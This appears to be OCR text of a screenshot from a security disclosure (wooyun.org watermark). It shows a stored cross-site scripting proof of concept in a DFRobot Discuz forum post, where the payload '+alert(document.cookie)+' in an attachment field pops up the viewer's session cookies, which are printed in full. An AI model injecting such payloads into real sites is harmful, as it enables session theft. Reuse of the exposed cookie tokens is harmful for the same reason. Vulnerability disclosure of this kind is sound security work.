 DFROBOT
DRIVE THE FUTURE
论坛 商城 产品资料库 造否
论坛 创客的茶馆 创客资讯 test
发表新帖 回复
查看: 0 | 回复: 0
test [复制链接]
wangzhe456
发表于 1 秒前 | 只看该作者
test ('+alert(document.cookie)+' Bytes)
TA的每日心情
郁闷
8 分钟前
签到天数: 1 天
连续签到: 1 天
www.dfrobot.com.cn 上的网页显示：
jteU_2132_lastvisit=1433217949;
jteU_2132_secqaa=476.166d6fce6bae68170d;
jteU_2132_ulastactivity=1984w1EiAMxWPlo3KKisxPzqn0
8RqOPANhThhdOgQtzTDPvorUfP;
jteU_2132_security_cookiereport=c853jcpzhO4Jw
%2FIVLMi3g4NPapvBaWqLY4IPTR5NGzWG8mmHKXd
q; jteU_2132_noticeTitle=1; jteU_2132_nofavfid=1;
jteU_2132_visitedfid=69;
bdshare_firstime=1433230533710;
jteU_2132_lastcheckfeed=71574%7C1433230399;
jteU_2132_st_t=71574%7C1433230406%7C0c1cfdfa782
1b46f65d8e7ae98b96df2; jteU_2132_smile=1D1;
jteU_2132_creditnotice=0D0D5D0D5D0D0D0D0D71574;
jteU_2132_creditbase=0D0D18D0D14D0D0D0D0;
jteU_2132_creditrule=%E5%8F
%91%E8%A1%A8%E4%B8%BB%E9%A2%98;
jteU_2132_connect_not_sync_feed=1;
jteU_2132_connect_not_sync_t=1;
jteU_2132_lip=112.95.251.198%2C1433230717;
jteU_2132_lastact=1433230718%09forum.php
%09viewthread; jteU_2132_connect_is_bind=0;
jteU_2132_st_p=71574%7C1433230718%7C399a3a469
de598dd5f06ccb93bdabd7f;
jteU_2132_viewid=tid_12041; jteU_2132_sid=D3Mz01
www.wooyun.org